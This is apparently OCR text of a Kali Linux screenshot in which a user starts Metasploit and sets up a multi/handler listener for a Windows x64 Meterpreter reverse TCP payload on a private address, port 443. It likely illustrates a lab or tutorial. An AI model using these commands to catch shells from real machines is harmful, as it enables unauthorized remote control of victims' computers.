 1 2 3 4 0:31
oscareduardo@kali: ~
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
Carpeta
personal
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Set the current module's RHOSTS with
database values using hosts -R or services
-R
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.66
lhost ⇒ 192.168.1.66
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.66:443
KALI LINUX